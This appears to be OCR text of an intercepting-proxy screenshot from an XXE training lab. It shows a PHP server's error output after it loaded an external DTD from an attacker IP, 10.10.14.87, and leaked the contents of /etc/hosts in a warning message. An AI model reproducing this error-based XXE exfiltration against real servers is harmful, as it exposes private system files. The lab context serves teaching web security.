 Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 22 Aug 2024 08:21:39 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 803
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <br />
10 <b>
Notice
</b>
: DOMDocument::loadXML(): PEReference: %prueba; not found in http://10.10.14.87/errorxxe.dtd, line: 2 in <b>
/var/www/html/error/submitDetails.php
</b>
on line <b>
11
</b>
<br />
11 <br />
12 <b>
Warning
</b>
: DOMDocument::loadXML(): Invalid URI: /127.0.0.1 localhost
13 127.0.1.1 academy_webattacks_xxe
14
15 # The following lines are desirable for IPv6 capable hosts
16 ::1 ip6-localhost ip6-loopback
17 fe00::0 ip6-localnet
18 ff00::0 ip6-mcastprefix
19 ff02::1 ip6-allnodes
20 ff02::2 ip6-allrouters in Entity, line: 10 in <b>
/var/www/html/error/submitDetails.php
</b>
on line <b>
11